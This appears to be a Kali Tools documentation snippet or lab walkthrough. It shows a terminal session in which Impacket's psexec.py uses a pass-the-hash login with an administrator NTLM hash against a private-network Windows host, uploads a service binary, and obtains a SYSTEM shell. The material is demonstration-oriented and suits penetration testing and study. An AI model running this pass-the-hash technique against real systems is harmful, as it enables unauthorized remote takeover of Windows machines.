 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python psexec.py administrator@192.168.72.163 -hashes 00000000000000000000000000000000:58ff35b4831f039d108d553e68856650
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.72.163.....
[*] Found writable share ADMIN$
[*] Uploading file ZCERIGkq.exe
[*] Opening SVCManager on 192.168.72.163.....
[*] Creating service Ytin on 192.168.72.163.....
[*] Starting service Ytin.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.3.9600]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2013 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
WIN-0V0GAORDC17
C:\Windows\system32>
Documentation
Kali Tools